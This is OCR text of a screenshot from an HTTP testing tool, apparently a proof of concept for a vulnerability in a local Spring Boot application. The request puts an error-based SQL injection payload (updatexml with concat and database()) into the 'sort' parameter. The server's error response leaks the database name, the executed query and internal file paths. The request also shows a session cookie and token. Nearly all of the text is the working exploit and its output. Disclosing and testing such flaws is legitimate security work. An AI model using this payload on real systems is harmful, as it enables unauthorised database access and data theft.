 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 GET /springboot57n6g/jixiaokaohe/page?page=1&limit=10&sort=id+and+updatexml
(1,concat(0x7e,database()),0)# HTTP/1.1
2 Host: localhost:8081
3 sec-ch-ua-platform: "Windows"
4 Accept-Language: zh-CN,zh;q=0.9
5 sec-ch-ua-mobile: ?0
6 Accept: application/json, text/plain, */*
7 Referer: http://localhost:8081/
8 Sec-Fetch-Mode: cors
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Site: same-origin
11 Cookie: JSESSIONID=8911E7AC47944EE0E2067CDA8DFE7601
12 Token: yd8vjzzzxykp23eczn8iydfny7jhbdun
13 Accept-Encoding: gzip, deflate, br
14 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
15 sec-ch-ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google Chrome";v="122"
16
17
Responses 832bytes / 52ms 美化 详情
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 access-control-allow-methods: POST, GET, OPTIONS, DELETE
4 access-control-max-age: 3600
5 access-control-allow-credentials: true
6 access-control-allow-headers: x-requested-with,request-source,
Token, Origin,imgType, Content-Type, cache-control,postman-token,
Cookie, Accept,authorization
7 set-cookie: JSESSIONID=67299E13832EFF6742C9B602AB924303; Path=/
springboot57n6g; HttpOnly
8 content-type: application/json
9 date: Tue, 02 Apr 2024 19:43:53 GMT
10 connection: close
11 Content-Length: 832
12
13 {"timestamp":1712087033394,"status":500,"error":"Internal Server
Error","message":"\r\n### Error querying database.  Cause: java.sql.
SQLException: XPATH syntax error: '~spring'\r\n### The error may
exist in file
[E:\\Desktop\\teqqqq\\springboot57n6g\\target\\classes\\mapper\\Jixi
aokaoheDao.xml]\r\n### The error may involve
defaultParameterMap\r\n### The error occurred while setting
parameters\r\n### SQL: SELECT  jixiaokaohe.* FROM jixiaokaohe
jixiaokaohe WHERE 1=1 ORDER BY id and updatexml
(1,concat(0x7e,database()),0) ASC\r\n### Cause: java.sql.
SQLException: XPATH syntax error: '~spring'\n; uncategorized
SQLException; SQL state [HY000]; error code [1105]; XPATH syntax
error: '~spring'; nested exception is java.sql.SQLException: XPATH
syntax error: '~spring'","path":"/springboot57n6g/jixiaokaohe/page"}